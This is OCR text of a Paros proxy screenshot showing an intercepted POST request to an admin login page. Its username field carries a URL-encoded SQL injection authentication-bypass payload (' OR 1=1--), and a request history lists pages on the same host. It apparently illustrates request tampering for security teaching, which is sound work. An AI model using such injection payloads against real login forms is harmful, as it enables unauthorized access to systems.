 Paros – paros session
File Edit View Analyse Report Tools Help
Sites
Sites
http://metave
Request Response Trap
POST http://metaverse.technet.edu/admin/login5.asp HTTP/1.1
Accept: */*
username=%27%20OR%201=1--&password=asda&Posted=1
Raw View Trap request Trap response Continue Drop
1 GET http://metaverse.technet.edu/index.html 200 OK 10ms
3 GET http://metaverse.technet.edu/admin/login5.asp 200 OK 40ms
5 GET http://metaverse.technet.edu/secret.asp 200 OK 41ms
6 GET http://metaverse.technet.edu/favicon.ico 404 Not Found 80ms
7 GET http://metaverse.technet.edu/header.html 200 OK 13ms
8 GET http://metaverse.technet.edu/admin/login5.asp 200 OK 4ms
9 GET http://metaverse.technet.edu/favicon.ico 404 Not Found 20ms
History Spider Alerts Output